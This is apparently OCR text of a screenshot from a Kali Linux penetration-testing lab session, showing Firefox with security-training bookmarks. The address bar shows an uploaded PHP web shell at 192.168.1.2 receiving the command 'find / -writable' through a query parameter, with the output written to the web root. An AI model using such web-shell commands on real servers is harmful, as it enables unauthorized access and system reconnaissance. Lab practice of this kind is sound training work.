 Applications Places Firefox ESR Sun 05:21 00:18:18 1
Mozilla Firefox
http://192.1.../www/log.txt http://192.168.1.2/log.txt
192.168.1.2/admin/uploads/test.PHP?c=find / -writable > /var/www/log.txt php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng https://members.elearn... Cross Site Scripting, S...